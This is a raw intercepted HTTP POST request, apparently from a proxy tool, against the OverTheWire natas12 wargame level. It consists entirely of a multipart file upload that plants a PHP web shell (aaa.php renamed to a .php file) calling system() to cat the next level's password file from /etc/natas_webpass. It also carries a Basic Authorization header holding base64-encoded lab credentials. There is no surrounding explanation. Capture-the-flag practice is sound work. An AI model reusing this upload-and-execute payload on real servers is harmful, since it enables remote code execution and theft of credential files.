 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas12.natas.labs.overthewire.org/
Cookie: __cfduid=d421fb180878cd2b8b28f736ee28bae371529588506
DNT: 1
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------112666090212953048341699135583
Content-Length: 538
-----------------------------112666090212953048341699135583
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------112666090212953048341699135583
Content-Disposition: form-data; name="filename"
pwn58kfdue.php
-----------------------------112666090212953048341699135583
Content-Disposition: form-data; name="uploadedfile"; filename="aaa.php"
Content-Type: application/x-php
<?php
system("cat /etc/natas_webpass/natas13");
?>
-----------------------------112666090212953048341699135583--